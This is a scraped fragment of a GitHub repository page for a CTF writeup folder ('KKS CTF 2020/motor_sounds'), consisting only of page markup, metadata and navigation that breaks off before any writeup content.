integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-Writeups/KKS CTF 2020/motor_sounds at main · mrajabinasab/CTF-Writeups · GitHub</title> <meta name="description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/KKS CTF 2020/motor_sounds at main · mrajabinasab/CTF-Writeups" /><meta name="twitter:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/50bf4fc4144409e157a31753a3d21376b8fa8712daa18bd9ab564d44eb937973/mrajabinasab/CTF-Writeups" /><meta property="og:image:alt" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/KKS CTF 2020/motor_sounds at main · mrajabinasab/CTF-Writeups" /><meta property="og:url" content="https://github.com/mrajabinasab/CTF-Writeups" /><meta property="og:description" content="Writeups of the CTF challenges that I solved. Contribute to mrajabinasab/CTF-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C097:E41B:14C2B17:15EA774:618307E0" data-pjax-transient="true"/><meta name="html-safe-nonce" content="87f745230ee1d1e33840c38e0c5325e166c3b63b2dabcd9c31d240d9b0c7fe5d" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDMDk3OkU0MUI6MTRDMkIxNzoxNUVBNzc0OjYxODMwN0UwIiwidmlzaXRvcl9pZCI6IjY5MzczNTk2ODM1NTY2NzM1MDQiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="fc45ba59b78c4393de8e2e90c328b6f9bc2d527211033ae88cfe96940d824e69" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:308827834" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/mrajabinasab/CTF-Writeups git https://github.com/mrajabinasab/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="23614755" /><meta name="octolytics-dimension-user_login" content="mrajabinasab" /><meta name="octolytics-dimension-repository_id" content="308827834" /><meta name="octolytics-dimension-repository_nwo" content="mrajabinasab/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="308827834" /><meta name="octolytics-dimension-repository_network_root_nwo" content="mrajabinasab/CTF-Writeups" />
<link rel="canonical" href="https://github.com/mrajabinasab/CTF-Writeups/tree/main/KKS%20CTF%202020/motor_sounds" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="308827834" data-scoped-search-url="/mrajabinasab/CTF-Writeups/search" data-owner-scoped-search-url="/users/mrajabinasab/search" data-unscoped-search-url="/search" action="/mrajabinasab/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="29k1H1wANqIcJAFnm2s0kjGnslf43EoJ2rm2K7UrIanhHNONex6JQ5JpTV1EfOiWJ/W90Qq9ZDSKHDJ+2u1gXg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> mrajabinasab </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
